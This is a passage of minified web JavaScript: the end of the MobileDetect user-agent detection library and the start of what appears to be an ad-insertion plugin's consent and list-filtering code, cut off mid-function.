I720|TAB T76|TAB R70|TAB R76.2|TAB R106|TAB R83.2|TAB M813G|TAB I721|GCTA722|TAB I70|TAB I71|TAB S73|TAB R73|TAB R74|TAB R93|TAB R75|TAB R76.1|TAB A73|TAB A93|TAB A93.2|TAB T72|TAB R83|TAB R974|TAB R973|TAB A101|TAB A103|TAB A104|TAB A104.2|R105BK|M713G|A972BK|TAB A971|TAB R974.2|TAB R104|TAB R83.3|TAB A1042",ModecomTablet:"FreeTAB 9000|FreeTAB 7.4|FreeTAB 7004|FreeTAB 7800|FreeTAB 2096|FreeTAB 7.5|FreeTAB 1014|FreeTAB 1001 |FreeTAB 8001|FreeTAB 9706|FreeTAB 9702|FreeTAB 7003|FreeTAB 7002|FreeTAB 1002|FreeTAB 7801|FreeTAB 1331|FreeTAB 1004|FreeTAB 8002|FreeTAB 8014|FreeTAB 9704|FreeTAB 1003",VoninoTablet:"\\b(Argus[ _]?S|Diamond[ _]?79HD|Emerald[ _]?78E|Luna[ _]?70C|Onyx[ _]?S|Onyx[ _]?Z|Orin[ _]?HD|Orin[ _]?S|Otis[ _]?S|SpeedStar[ _]?S|Magnet[ _]?M9|Primus[ _]?94[ _]?3G|Primus[ _]?94HD|Primus[ _]?QS|Android.*\\bQ8\\b|Sirius[ _]?EVO[ _]?QS|Sirius[ _]?QS|Spirit[ _]?S)\\b",ECSTablet:"V07OT2|TM105A|S10OT1|TR10CS1",StorexTablet:"eZee[_']?(Tab|Go)[0-9]+|TabLC7|Looney Tunes Tab",VodafoneTablet:"SmartTab([ ]+)?[0-9]+|SmartTabII10|SmartTabII7|VF-1497|VFD 1400",EssentielBTablet:"Smart[ ']?TAB[ ]+?[0-9]+|Family[ ']?TAB2",RossMoorTablet:"RM-790|RM-997|RMD-878G|RMD-974R|RMT-705A|RMT-701|RME-601|RMT-501|RMT-711",iMobileTablet:"i-mobile i-note",TolinoTablet:"tolino tab [0-9.]+|tolino shine",AudioSonicTablet:"\\bC-22Q|T7-QC|T-17B|T-17P\\b",AMPETablet:"Android.* A78 ",SkkTablet:"Android.* (SKYPAD|PHOENIX|CYCLOPS)",TecnoTablet:"TECNO P9|TECNO DP8D",JXDTablet:"Android.* \\b(F3000|A3300|JXD5000|JXD3000|JXD2000|JXD300B|JXD300|S5800|S7800|S602b|S5110b|S7300|S5300|S602|S603|S5100|S5110|S601|S7100a|P3000F|P3000s|P101|P200s|P1000m|P200m|P9100|P1000s|S6600b|S908|P1000|P300|S18|S6600|S9100)\\b",iJoyTablet:"Tablet (Spirit 7|Essentia|Galatea|Fusion|Onix 7|Landa|Titan|Scooby|Deox|Stella|Themis|Argon|Unique 7|Sygnus|Hexen|Finity 7|Cream|Cream X2|Jade|Neon 7|Neron 7|Kandy|Scape|Saphyr 7|Rebel|Biox|Rebel|Rebel 8GB|Myst|Draco 7|Myst|Tab7-004|Myst|Tadeo Jones|Tablet Boing|Arrow|Draco Dual Cam|Aurix|Mint|Amity|Revolution|Finity 9|Neon 9|T9w|Amity 4GB Dual Cam|Stone 4GB|Stone 8GB|Andromeda|Silken|X2|Andromeda II|Halley|Flame|Saphyr 9,7|Touch 8|Planet|Triton|Unique 10|Hexen 10|Memphis 4GB|Memphis 8GB|Onix 10)",FX2Tablet:"FX2 PAD7|FX2 PAD10",XoroTablet:"KidsPAD 701|PAD[ ]?712|PAD[ ]?714|PAD[ ]?716|PAD[ ]?717|PAD[ ]?718|PAD[ ]?720|PAD[ ]?721|PAD[ ]?722|PAD[ ]?790|PAD[ ]?792|PAD[ ]?900|PAD[ ]?9715D|PAD[ ]?9716DR|PAD[ ]?9718DR|PAD[ ]?9719QR|PAD[ ]?9720QR|TelePAD1030|Telepad1032|TelePAD730|TelePAD731|TelePAD732|TelePAD735Q|TelePAD830|TelePAD9730|TelePAD795|MegaPAD 1331|MegaPAD 1851|MegaPAD 2151",ViewsonicTablet:"ViewPad 10pi|ViewPad 10e|ViewPad 10s|ViewPad E72|ViewPad7|ViewPad E100|ViewPad 7e|ViewSonic VB733|VB100a",VerizonTablet:"QTAQZ3|QTAIR7|QTAQTZ3|QTASUN1|QTASUN2|QTAXIA1",OdysTablet:"LOOX|XENO10|ODYS[ -](Space|EVO|Xpress|NOON)|\\bXELIO\\b|Xelio10Pro|XELIO7PHONETAB|XELIO10EXTREME|XELIOPT2|NEO_QUAD10",CaptivaTablet:"CAPTIVA PAD",IconbitTablet:"NetTAB|NT-3702|NT-3702S|NT-3702S|NT-3603P|NT-3603P|NT-0704S|NT-0704S|NT-3805C|NT-3805C|NT-0806C|NT-0806C|NT-0909T|NT-0909T|NT-0907S|NT-0907S|NT-0902S|NT-0902S",TeclastTablet:"T98 4G|\\bP80\\b|\\bX90HD\\b|X98 Air|X98 Air 3G|\\bX89\\b|P80 3G|\\bX80h\\b|P98 Air|\\bX89HD\\b|P98 3G|\\bP90HD\\b|P89 3G|X98 3G|\\bP70h\\b|P79HD 3G|G18d 3G|\\bP79HD\\b|\\bP89s\\b|\\bA88\\b|\\bP10HD\\b|\\bP19HD\\b|G18 3G|\\bP78HD\\b|\\bA78\\b|\\bP75\\b|G17s 3G|G17h 3G|\\bP85t\\b|\\bP90\\b|\\bP11\\b|\\bP98t\\b|\\bP98HD\\b|\\bG18d\\b|\\bP85s\\b|\\bP11HD\\b|\\bP88s\\b|\\bA80HD\\b|\\bA80se\\b|\\bA10h\\b|\\bP89\\b|\\bP78s\\b|\\bG18\\b|\\bP85\\b|\\bA70h\\b|\\bA70\\b|\\bG17\\b|\\bP18\\b|\\bA80s\\b|\\bA11s\\b|\\bP88HD\\b|\\bA80h\\b|\\bP76s\\b|\\bP76h\\b|\\bP98\\b|\\bA10HD\\b|\\bP78\\b|\\bP88\\b|\\bA11\\b|\\bA10t\\b|\\bP76a\\b|\\bP76t\\b|\\bP76e\\b|\\bP85HD\\b|\\bP85a\\b|\\bP86\\b|\\bP75HD\\b|\\bP76v\\b|\\bA12\\b|\\bP75a\\b|\\bA15\\b|\\bP76Ti\\b|\\bP81HD\\b|\\bA10\\b|\\bT760VE\\b|\\bT720HD\\b|\\bP76\\b|\\bP73\\b|\\bP71\\b|\\bP72\\b|\\bT720SE\\b|\\bC520Ti\\b|\\bT760\\b|\\bT720VE\\b|T720-3GE|T720-WiFi",OndaTablet:"\\b(V975i|Vi30|VX530|V701|Vi60|V701s|Vi50|V801s|V719|Vx610w|VX610W|V819i|Vi10|VX580W|Vi10|V711s|V813|V811|V820w|V820|Vi20|V711|VI30W|V712|V891w|V972|V819w|V820w|Vi60|V820w|V711|V813s|V801|V819|V975s|V801|V819|V819|V818|V811|V712|V975m|V101w|V961w|V812|V818|V971|V971s|V919|V989|V116w|V102w|V973|Vi40)\\b[\\s]+|V10 \\b4G\\b",JaytechTablet:"TPC-PA762",BlaupunktTablet:"Endeavour 800NG|Endeavour 1010",DigmaTablet:"\\b(iDx10|iDx9|iDx8|iDx7|iDxD7|iDxD8|iDsQ8|iDsQ7|iDsQ8|iDsD10|iDnD7|3TS804H|iDsQ11|iDj7|iDs10)\\b",EvolioTablet:"ARIA_Mini_wifi|Aria[ _]Mini|Evolio X10|Evolio X7|Evolio X8|\\bEvotab\\b|\\bNeura\\b",LavaTablet:"QPAD E704|\\bIvoryS\\b|E-TAB IVORY|\\bE-TAB\\b",AocTablet:"MW0811|MW0812|MW0922|MTK8382|MW1031|MW0831|MW0821|MW0931|MW0712",MpmanTablet:"MP11 OCTA|MP10 OCTA|MPQC1114|MPQC1004|MPQC994|MPQC974|MPQC973|MPQC804|MPQC784|MPQC780|\\bMPG7\\b|MPDCG75|MPDCG71|MPDC1006|MP101DC|MPDC9000|MPDC905|MPDC706HD|MPDC706|MPDC705|MPDC110|MPDC100|MPDC99|MPDC97|MPDC88|MPDC8|MPDC77|MP709|MID701|MID711|MID170|MPDC703|MPQC1010",CelkonTablet:"CT695|CT888|CT[\\s]?910|CT7 Tab|CT9 Tab|CT3 Tab|CT2 Tab|CT1 Tab|C820|C720|\\bCT-1\\b",WolderTablet:"miTab \\b(DIAMOND|SPACE|BROOKLYN|NEO|FLY|MANHATTAN|FUNK|EVOLUTION|SKY|GOCAR|IRON|GENIUS|POP|MINT|EPSILON|BROADWAY|JUMP|HOP|LEGEND|NEW AGE|LINE|ADVANCE|FEEL|FOLLOW|LIKE|LINK|LIVE|THINK|FREEDOM|CHICAGO|CLEVELAND|BALTIMORE-GH|IOWA|BOSTON|SEATTLE|PHOENIX|DALLAS|IN 101|MasterChef)\\b",MediacomTablet:"M-MPI10C3G|M-SP10EG|M-SP10EGP|M-SP10HXAH|M-SP7HXAH|M-SP10HXBH|M-SP8HXAH|M-SP8MXA",MiTablet:"\\bMI PAD\\b|\\bHM NOTE 1W\\b",NibiruTablet:"Nibiru M1|Nibiru Jupiter One",NexoTablet:"NEXO NOVA|NEXO 10|NEXO AVIO|NEXO FREE|NEXO GO|NEXO EVO|NEXO 3G|NEXO SMART|NEXO KIDDO|NEXO MOBI",LeaderTablet:"TBLT10Q|TBLT10I|TBL-10WDKB|TBL-10WDKBO2013|TBL-W230V2|TBL-W450|TBL-W500|SV572|TBLT7I|TBA-AC7-8G|TBLT79|TBL-8W16|TBL-10W32|TBL-10WKB|TBL-W100",UbislateTablet:"UbiSlate[\\s]?7C",PocketBookTablet:"Pocketbook",KocasoTablet:"\\b(TB-1207)\\b",HisenseTablet:"\\b(F5281|E2371)\\b",Hudl:"Hudl HT7S3|Hudl 2",TelstraTablet:"T-Hub2",GenericTablet:"Android.*\\b97D\\b|Tablet(?!.*PC)|BNTV250A|MID-WCDMA|LogicPD Zoom2|\\bA7EB\\b|CatNova8|A1_07|CT704|CT1002|\\bM721\\b|rk30sdk|\\bEVOTAB\\b|M758A|ET904|ALUMIUM10|Smartfren Tab|Endeavour 1010|Tablet-PC-4|Tagi Tab|\\bM6pro\\b|CT1020W|arc 10HD|\\bTP750\\b|\\bQTAQZ3\\b|WVT101|TM1088|KT107"},oss:{AndroidOS:"Android",BlackBerryOS:"blackberry|\\bBB10\\b|rim tablet os",PalmOS:"PalmOS|avantgo|blazer|elaine|hiptop|palm|plucker|xiino",SymbianOS:"Symbian|SymbOS|Series60|Series40|SYB-[0-9]+|\\bS60\\b",WindowsMobileOS:"Windows CE.*(PPC|Smartphone|Mobile|[0-9]{3}x[0-9]{3})|Windows Mobile|Windows Phone [0-9.]+|WCE;",WindowsPhoneOS:"Windows Phone 10.0|Windows Phone 8.1|Windows Phone 8.0|Windows Phone OS|XBLWP7|ZuneWP7|Windows NT 6.[23]; ARM;",iOS:"\\biPhone.*Mobile|\\biPod|\\biPad|AppleCoreMedia",iPadOS:"CPU OS 13",SailfishOS:"Sailfish",MeeGoOS:"MeeGo",MaemoOS:"Maemo",JavaOS:"J2ME/|\\bMIDP\\b|\\bCLDC\\b",webOS:"webOS|hpwOS",badaOS:"\\bBada\\b",BREWOS:"BREW"},uas:{Chrome:"\\bCrMo\\b|CriOS|Android.*Chrome/[.0-9]* (Mobile)?",Dolfin:"\\bDolfin\\b",Opera:"Opera.*Mini|Opera.*Mobi|Android.*Opera|Mobile.*OPR/[0-9.]+$|Coast/[0-9.]+",Skyfire:"Skyfire",Edge:"\\bEdgiOS\\b|Mobile Safari/[.0-9]* Edge",IE:"IEMobile|MSIEMobile",Firefox:"fennec|firefox.*maemo|(Mobile|Tablet).*Firefox|Firefox.*Mobile|FxiOS",Bolt:"bolt",TeaShark:"teashark",Blazer:"Blazer",Safari:"Version((?!\\bEdgiOS\\b).)*Mobile.*Safari|Safari.*Mobile|MobileSafari",WeChat:"\\bMicroMessenger\\b",UCBrowser:"UC.*Browser|UCWEB",baiduboxapp:"baiduboxapp",baidubrowser:"baidubrowser",DiigoBrowser:"DiigoBrowser",Mercury:"\\bMercury\\b",ObigoBrowser:"Obigo",NetFront:"NF-Browser",GenericBrowser:"NokiaBrowser|OviBrowser|OneBrowser|TwonkyBeamBrowser|SEMC.*Browser|FlyFlow|Minimo|NetFront|Novarra-Vision|MQQBrowser|MicroMessenger",PaleMoon:"Android.*PaleMoon|Mobile.*PaleMoon"},props:{Mobile:"Mobile/[VER]",Build:"Build/[VER]",Version:"Version/[VER]",VendorID:"VendorID/[VER]",iPad:"iPad.*CPU[a-z ]+[VER]",iPhone:"iPhone.*CPU[a-z ]+[VER]",iPod:"iPod.*CPU[a-z ]+[VER]",Kindle:"Kindle/[VER]",Chrome:["Chrome/[VER]","CriOS/[VER]","CrMo/[VER]"],Coast:["Coast/[VER]"],Dolfin:"Dolfin/[VER]",Firefox:["Firefox/[VER]","FxiOS/[VER]"],Fennec:"Fennec/[VER]",Edge:"Edge/[VER]",IE:["IEMobile/[VER];","IEMobile [VER]","MSIE [VER];","Trident/[0-9.]+;.*rv:[VER]"],NetFront:"NetFront/[VER]",NokiaBrowser:"NokiaBrowser/[VER]",Opera:[" OPR/[VER]","Opera Mini/[VER]","Version/[VER]"],"Opera Mini":"Opera Mini/[VER]","Opera Mobi":"Version/[VER]",UCBrowser:["UCWEB[VER]","UC.*Browser/[VER]"],MQQBrowser:"MQQBrowser/[VER]",MicroMessenger:"MicroMessenger/[VER]",baiduboxapp:"baiduboxapp/[VER]",baidubrowser:"baidubrowser/[VER]",SamsungBrowser:"SamsungBrowser/[VER]",Iron:"Iron/[VER]",Safari:["Version/[VER]","Safari/[VER]"],Skyfire:"Skyfire/[VER]",Tizen:"Tizen/[VER]",Webkit:"webkit[ /][VER]",PaleMoon:"PaleMoon/[VER]",SailfishBrowser:"SailfishBrowser/[VER]",Gecko:"Gecko/[VER]",Trident:"Trident/[VER]",Presto:"Presto/[VER]",Goanna:"Goanna/[VER]",iOS:" \\bi?OS\\b [VER][ ;]{1}",Android:"Android [VER]",Sailfish:"Sailfish [VER]",BlackBerry:["BlackBerry[\\w]+/[VER]","BlackBerry.*Version/[VER]","Version/[VER]"],BREW:"BREW [VER]",Java:"Java/[VER]","Windows Phone OS":["Windows Phone OS [VER]","Windows Phone [VER]"],"Windows Phone":"Windows Phone [VER]","Windows CE":"Windows CE/[VER]","Windows NT":"Windows NT [VER]",Symbian:["SymbianOS/[VER]","Symbian/[VER]"],webOS:["webOS/[VER]","hpwOS/[VER];"]},utils:{Bot:"Googlebot|facebookexternalhit|Google-AMPHTML|s~amp-validator|AdsBot-Google|Google Keyword Suggestion|Facebot|YandexBot|YandexMobileBot|bingbot|ia_archiver|AhrefsBot|Ezooms|GSLFbot|WBSearchBot|Twitterbot|TweetmemeBot|Twikle|PaperLiBot|Wotbox|UnwindFetchor|Exabot|MJ12bot|YandexImages|TurnitinBot|Pingdom|contentkingapp|AspiegelBot",MobileBot:"Googlebot-Mobile|AdsBot-Google-Mobile|YahooSeeker/M1A1-R2D2",DesktopMode:"WPDesktop",TV:"SonyDTV|HbbTV",WebKit:"(webkit)[ /]([\\w.]+)",Console:"\\b(Nintendo|Nintendo WiiU|Nintendo 3DS|Nintendo Switch|PLAYSTATION|Xbox)\\b",Watch:"SM-V700"}},g.detectMobileBrowsers={fullPattern:/(android|bb\d+|meego).+mobile|avantgo|bada\/|blackberry|blazer|compal|elaine|fennec|hiptop|iemobile|ip(hone|od)|iris|kindle|lge |maemo|midp|mmp|mobile.+firefox|netfront|opera m(ob|in)i|palm( os)?|phone|p(ixi|re)\/|plucker|pocket|psp|series(4|6)0|symbian|treo|up\.(browser|link)|vodafone|wap|windows ce|xda|xiino/i,
shortPattern:/1207|6310|6590|3gso|4thp|50[1-6]i|770s|802s|a wa|abac|ac(er|oo|s\-)|ai(ko|rn)|al(av|ca|co)|amoi|an(ex|ny|yw)|aptu|ar(ch|go)|as(te|us)|attw|au(di|\-m|r |s )|avan|be(ck|ll|nq)|bi(lb|rd)|bl(ac|az)|br(e|v)w|bumb|bw\-(n|u)|c55\/|capi|ccwa|cdm\-|cell|chtm|cldc|cmd\-|co(mp|nd)|craw|da(it|ll|ng)|dbte|dc\-s|devi|dica|dmob|do(c|p)o|ds(12|\-d)|el(49|ai)|em(l2|ul)|er(ic|k0)|esl8|ez([4-7]0|os|wa|ze)|fetc|fly(\-|_)|g1 u|g560|gene|gf\-5|g\-mo|go(\.w|od)|gr(ad|un)|haie|hcit|hd\-(m|p|t)|hei\-|hi(pt|ta)|hp( i|ip)|hs\-c|ht(c(\-| |_|a|g|p|s|t)|tp)|hu(aw|tc)|i\-(20|go|ma)|i230|iac( |\-|\/)|ibro|idea|ig01|ikom|im1k|inno|ipaq|iris|ja(t|v)a|jbro|jemu|jigs|kddi|keji|kgt( |\/)|klon|kpt |kwc\-|kyo(c|k)|le(no|xi)|lg( g|\/(k|l|u)|50|54|\-[a-w])|libw|lynx|m1\-w|m3ga|m50\/|ma(te|ui|xo)|mc(01|21|ca)|m\-cr|me(rc|ri)|mi(o8|oa|ts)|mmef|mo(01|02|bi|de|do|t(\-| |o|v)|zz)|mt(50|p1|v )|mwbp|mywa|n10[0-2]|n20[2-3]|n30(0|2)|n50(0|2|5)|n7(0(0|1)|10)|ne((c|m)\-|on|tf|wf|wg|wt)|nok(6|i)|nzph|o2im|op(ti|wv)|oran|owg1|p800|pan(a|d|t)|pdxg|pg(13|\-([1-8]|c))|phil|pire|pl(ay|uc)|pn\-2|po(ck|rt|se)|prox|psio|pt\-g|qa\-a|qc(07|12|21|32|60|\-[2-7]|i\-)|qtek|r380|r600|raks|rim9|ro(ve|zo)|s55\/|sa(ge|ma|mm|ms|ny|va)|sc(01|h\-|oo|p\-)|sdk\/|se(c(\-|0|1)|47|mc|nd|ri)|sgh\-|shar|sie(\-|m)|sk\-0|sl(45|id)|sm(al|ar|b3|it|t5)|so(ft|ny)|sp(01|h\-|v\-|v )|sy(01|mb)|t2(18|50)|t6(00|10|18)|ta(gt|lk)|tcl\-|tdg\-|tel(i|m)|tim\-|t\-mo|to(pl|sh)|ts(70|m\-|m3|m5)|tx\-9|up(\.b|g1|si)|utst|v400|v750|veri|vi(rg|te)|vk(40|5[0-3]|\-v)|vm40|voda|vulc|vx(52|53|60|61|70|80|81|83|85|98)|w3c(\-| )|webc|whit|wi(g |nc|nw)|wmlb|wonu|x700|yas\-|your|zeto|zte\-/i,tabletPattern:/android|ipad|playbook|silk/i};var h,i=Object.prototype.hasOwnProperty;return g.FALLBACK_PHONE="UnknownPhone",g.FALLBACK_TABLET="UnknownTablet",g.FALLBACK_MOBILE="UnknownMobile",h="isArray"in Array?Array.isArray:function(a){return"[object Array]"===Object.prototype.toString.call(a)},function(){var a,b,c,e,f,j,k=g.mobileDetectRules;for(a in k.props)if(i.call(k.props,a)){for(b=k.props[a],h(b)||(b=[b]),f=b.length,e=0;e<f;++e)c=b[e],j=c.indexOf("[VER]"),j>=0&&(c=c.substring(0,j)+"([\\w._\\+]+)"+c.substring(j+5)),b[e]=new RegExp(c,"i");k.props[a]=b}d(k.oss),d(k.phones),d(k.tablets),d(k.uas),d(k.utils),k.oss0={WindowsPhoneOS:k.oss.WindowsPhoneOS,WindowsMobileOS:k.oss.WindowsMobileOS}}(),g.findMatch=function(a,b){for(var c in a)if(i.call(a,c)&&a[c].test(b))return c;return null},g.findMatches=function(a,b){var c=[];for(var d in a)i.call(a,d)&&a[d].test(b)&&c.push(d);return c},g.getVersionStr=function(a,b){var c,d,e,f,h=g.mobileDetectRules.props;if(i.call(h,a))for(c=h[a],e=c.length,d=0;d<e;++d)if(f=c[d].exec(b),null!==f)return f[1];return null},g.getVersion=function(a,b){var c=g.getVersionStr(a,b);return c?g.prepareVersionNo(c):NaN},g.prepareVersionNo=function(a){var b;return b=a.split(/[a-z._ \/\-]/i),1===b.length&&(a=b[0]),b.length>1&&(a=b[0]+".",b.shift(),a+=b.join("")),Number(a)},g.isMobileFallback=function(a){return g.detectMobileBrowsers.fullPattern.test(a)||g.detectMobileBrowsers.shortPattern.test(a.substr(0,4))},g.isTabletFallback=function(a){return g.detectMobileBrowsers.tabletPattern.test(a)},g.prepareDetectionCache=function(a,c,d){if(a.mobile===b){var e,h,i;return(h=g.findMatch(g.mobileDetectRules.tablets,c))?(a.mobile=a.tablet=h,void(a.phone=null)):(e=g.findMatch(g.mobileDetectRules.phones,c))?(a.mobile=a.phone=e,void(a.tablet=null)):void(g.isMobileFallback(c)?(i=f.isPhoneSized(d),i===b?(a.mobile=g.FALLBACK_MOBILE,a.tablet=a.phone=null):i?(a.mobile=a.phone=g.FALLBACK_PHONE,a.tablet=null):(a.mobile=a.tablet=g.FALLBACK_TABLET,a.phone=null)):g.isTabletFallback(c)?(a.mobile=a.tablet=g.FALLBACK_TABLET,a.phone=null):a.mobile=a.tablet=a.phone=null)}},g.mobileGrade=function(a){var b=null!==a.mobile();return a.os("iOS")&&a.version("iPad")>=4.3||a.os("iOS")&&a.version("iPhone")>=3.1||a.os("iOS")&&a.version("iPod")>=3.1||a.version("Android")>2.1&&a.is("Webkit")||a.version("Windows Phone OS")>=7||a.is("BlackBerry")&&a.version("BlackBerry")>=6||a.match("Playbook.*Tablet")||a.version("webOS")>=1.4&&a.match("Palm|Pre|Pixi")||a.match("hp.*TouchPad")||a.is("Firefox")&&a.version("Firefox")>=12||a.is("Chrome")&&a.is("AndroidOS")&&a.version("Android")>=4||a.is("Skyfire")&&a.version("Skyfire")>=4.1&&a.is("AndroidOS")&&a.version("Android")>=2.3||a.is("Opera")&&a.version("Opera Mobi")>11&&a.is("AndroidOS")||a.is("MeeGoOS")||a.is("Tizen")||a.is("Dolfin")&&a.version("Bada")>=2||(a.is("UC Browser")||a.is("Dolfin"))&&a.version("Android")>=2.3||a.match("Kindle Fire")||a.is("Kindle")&&a.version("Kindle")>=3||a.is("AndroidOS")&&a.is("NookTablet")||a.version("Chrome")>=11&&!b||a.version("Safari")>=5&&!b||a.version("Firefox")>=4&&!b||a.version("MSIE")>=7&&!b||a.version("Opera")>=10&&!b?"A":a.os("iOS")&&a.version("iPad")<4.3||a.os("iOS")&&a.version("iPhone")<3.1||a.os("iOS")&&a.version("iPod")<3.1||a.is("Blackberry")&&a.version("BlackBerry")>=5&&a.version("BlackBerry")<6||a.version("Opera Mini")>=5&&a.version("Opera Mini")<=6.5&&(a.version("Android")>=2.3||a.is("iOS"))||a.match("NokiaN8|NokiaC7|N97.*Series60|Symbian/3")||a.version("Opera Mobi")>=11&&a.is("SymbianOS")?"B":(a.version("BlackBerry")<5||a.match("MSIEMobile|Windows CE.*Mobile")||a.version("Windows Mobile")<=5.2,"C")},g.detectOS=function(a){return g.findMatch(g.mobileDetectRules.oss0,a)||g.findMatch(g.mobileDetectRules.oss,a)},g.getDeviceSmallerSide=function(){return window.screen.width<window.screen.height?window.screen.width:window.screen.height},f.prototype={constructor:f,mobile:function(){return g.prepareDetectionCache(this._cache,this.ua,this.maxPhoneWidth),this._cache.mobile},phone:function(){return g.prepareDetectionCache(this._cache,this.ua,this.maxPhoneWidth),this._cache.phone},tablet:function(){return g.prepareDetectionCache(this._cache,this.ua,this.maxPhoneWidth),this._cache.tablet},userAgent:function(){return this._cache.userAgent===b&&(this._cache.userAgent=g.findMatch(g.mobileDetectRules.uas,this.ua)),this._cache.userAgent},userAgents:function(){return this._cache.userAgents===b&&(this._cache.userAgents=g.findMatches(g.mobileDetectRules.uas,this.ua)),this._cache.userAgents},os:function(){return this._cache.os===b&&(this._cache.os=g.detectOS(this.ua)),this._cache.os},version:function(a){return g.getVersion(a,this.ua)},versionStr:function(a){return g.getVersionStr(a,this.ua)},is:function(b){return c(this.userAgents(),b)||a(b,this.os())||a(b,this.phone())||a(b,this.tablet())||c(g.findMatches(g.mobileDetectRules.utils,this.ua),b)},match:function(a){return a instanceof RegExp||(a=new RegExp(a,"i")),a.test(this.ua)},isPhoneSized:function(a){return f.isPhoneSized(a||this.maxPhoneWidth)},mobileGrade:function(){return this._cache.grade===b&&(this._cache.grade=g.mobileGrade(this)),this._cache.grade}},"undefined"!=typeof window&&window.screen?f.isPhoneSized=function(a){return a<0?b:g.getDeviceSmallerSide()<=a}:f.isPhoneSized=function(){},f._impl=g,f.version="1.4.5 2021-03-13",f})}(function(a){if("undefined"!=typeof module&&module.exports)return function(a){module.exports=a()};if("function"==typeof define&&define.amd)return define;if("undefined"!=typeof window)return function(a){window.MobileDetect=a()};throw new Error("unknown environment")}());var ai_lists=!0,ai_block_class_def="code-block";
jQuery(function(a){function B(c){c=c.match(aa);return null!=c&&1<c.length&&"string"===typeof c[1]&&0<c[1].length?c[1].toLowerCase():null}function E(c){return c.includes(":")?(c=c.split(":"),1E3*(3600*parseInt(c[0])+60*parseInt(c[1])+parseInt(c[2]))):null}function v(c){try{var k=Date.parse(c);isNaN(k)&&(k=null)}catch(G){k=null}if(null==k&&c.includes(" ")){c=c.split(" ");try{k=Date.parse(c[0]),k+=E(c[1]),isNaN(k)&&(k=null)}catch(G){k=null}}return k}function H(){(jQuery("#ai-iab-tcf-bar").length||jQuery(".ai-list-manual").length)&&
"function"==typeof __tcfapi&&"function"==typeof ai_load_blocks&&"undefined"==typeof ai_iab_tcf_callback_installed&&(__tcfapi("addEventListener",2,function(c,k){k&&"useractioncomplete"===c.eventStatus&&(ai_tcData=c,ai_load_blocks(),jQuery("#ai-iab-tcf-status").text("IAB TCF 2.0 DATA LOADED"),jQuery("#ai-iab-tcf-bar").addClass("status-ok").removeClass("status-error"))}),ai_iab_tcf_callback_installed=!0)}function w(c){c=`; ${document.cookie}`.split(`; ${c}=`);if(2===c.length)return c.pop().split(";").shift()}
function h(c){if(w(c)){var k=window.location.hostname;w(c)&&(document.cookie=c+"=;path=/"+(k?";domain="+k:"")+";expires=Thu, 01 Jan 1970 00:00:01 GMT");document.cookie=c+"=; Path=/; Expires=Thu, 01 Jan 1970 00:00:01 GMT;"}}Array.prototype.includes||(Array.prototype.includes=function(c){return!!~this.indexOf(c)});var aa=RegExp(":\\/\\/(.[^/:]+)","i");ai_process_lists=function(c){function k(l,e,d){if(0==l.length){if("!@!"==d)return!0;e!=d&&("true"==d.toLowerCase()?d=!0:"false"==d.toLowerCase()&&(d=
!1));return e==d}if("object"!=typeof e&&"array"!=typeof e)return!1;var n=l[0];l=l.slice(1);if("*"==n)for(let [,m]of Object.entries(e)){if(k(l,m,d))return!0}else if(n in e)return k(l,e[n],d);return!1}function G(l,e,d){if("object"!=typeof l||-1==e.indexOf("["))return!1;e=e.replace(/]| /gi,"").split("[");return k(e,l,d)}function ba(){"function"==typeof __tcfapi&&(a("#ai-iab-tcf-status").text("IAB TCF 2.0 DETECTED"),__tcfapi("getTCData",2,function(l,e){e?(a("#ai-iab-tcf-bar").addClass("status-ok"),"tcloaded"==
l.eventStatus||"useractioncomplete"==l.eventStatus?(ai_tcData=l,l.gdprApplies?a("#ai-iab-tcf-status").text("IAB TCF 2.0 DATA LOADED"):jQuery("#ai-iab-tcf-status").text("IAB TCF 2.0 GDPR DOES NOT APPLY"),a("#ai-iab-tcf-bar").addClass("status-ok").removeClass("status-error"),setTimeout(function(){ai_process_lists()},10)):"cmpuishown"==l.eventStatus&&(ai_cmpuishown=!0,a("#ai-iab-tcf-status").text("IAB TCF 2.0 CMP UI SHOWN"),a("#ai-iab-tcf-bar").addClass("status-ok").removeClass("status-error"))):(a("#ai-iab-tcf-status").text("IAB TCF 2.0 __tcfapi getTCData failed"),
a("#ai-iab-tcf-bar").removeClass("status-ok").addClass("status-error"))}))}function K(l){"function"==typeof __tcfapi?("undefined"==typeof ai_iab_tcf_callback_installed&&H(),"undefined"==typeof ai_tcData_requested&&(ai_tcData_requested=!0,ba(),cookies_need_tcData=!0)):l&&(a("#ai-iab-tcf-bar").addClass("status-error").removeClass("status-ok"),a("#ai-iab-tcf-status").text("IAB TCF 2.0 MISSING: __tcfapi function not found"))}c=null==c?a("div.ai-list-data, meta.ai-list-data"):a(c).filter(".ai-list-data");
if(c.length){c.removeClass("ai-list-data");var U=getAllUrlParams(window.location.search);if(null!=U.referrer)var y=U.referrer;else y=document.referrer,""!=y&&(y=B(y));var Q=window.navigator.userAgent,R=Q.toLowerCase(),V=navigator.language,L=V.toLowerCase();if("undefined"!==typeof MobileDetect)var W=new MobileDetect(Q);c.each(function(){var l=document.cookie.split(";");l.forEach(function(u,g){l[g]=u.trim()});var e=a(this).closest("div.code-block"),d=!0,n=a(this).attr("referer-list");
if("undefined"!=typeof n){n=b64d(n).split(",");var m=a(this).attr("referer-list-type"),I=!1;a.each(n,function(u,g){g=g.trim();if(""==g)return!0;if("*"==g.charAt(0))if("*"==g.charAt(g.length-1)){if(g=g.substr(1,g.length-2),-1!=y.indexOf(g))return I=!0,!1}else{if(g=g.substr(1),y.substr(-g.length)==g)return I=!0,!1}else if("*"==g.charAt(g.length-1)){if(g=g.substr(0,g.length-1),0==y.indexOf(g))return I=!0,!1}else if("#"==g){if(""==y)return I=!0,!1}else if(g==y)return I=!0,!1});var p=I;switch(m){case "B":p&&
(d=!1);break;case "W":p||(d=!1)}}if(d&&(n=a(this).attr("client-list"),"undefined"!=typeof n&&"undefined"!==typeof W))switch(n=b64d(n).split(","),m=a(this).attr("client-list-type"),p=!1,a.each(n,function(u,g){if(""==g.trim())return!0;u=g.split("&&");a.each(u,function(r,b){r=!0;var t=!1;for(b=b.trim();"!!"==b.substring(0,2);)r=!r,b=b.substring(2);"language:"==b.substring(0,9)&&(t=!0,b=b.substring(9).toLowerCase());var q=!1;t?"*"==b.charAt(0)?"*"==b.charAt(b.length-1)?(b=b.substr(1,b.length-2).toLowerCase(),
